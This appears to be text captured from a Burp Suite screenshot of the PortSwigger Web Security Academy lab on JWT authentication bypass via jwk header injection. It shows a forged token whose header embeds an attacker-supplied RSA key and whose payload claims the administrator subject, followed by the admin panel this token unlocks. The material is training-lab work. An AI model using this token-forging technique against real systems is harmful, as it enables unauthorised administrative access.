 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
JWT 1 - eyJraWQiOiI5ZjA3MGY0OS0yZmNiLTRjYzItOTdlNC0xMmQ3Y2E1MDA1NGYiLCJh ...
Serialized JWT
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "9f070f49-2fcb-4cc2-97e4-12d7ca50054f",
"alg": "RS256",
"jwk": {
"kty": "RSA",
"e": "AQAB",
"kid": "9f070f49-2fcb-4cc2-97e4-12d7ca50054f",
"n": "qvoN0mN3he8yMlgj44FE_PHwG2mPatU1qofidw3cPG-23yvsmWec0GvPwRYP
}
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1714928927,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
41 ED EA 55 F2 6D 0D 9E DB 08 A8 BF 67 FF 43 5A
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
Web Security
Academy
JWT authentication bypass via jwk
header injection
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 4
Inspector
Notes
Done
3,271 bytes | 228 millis
Event log (2) All issues
Memory: 216.1MB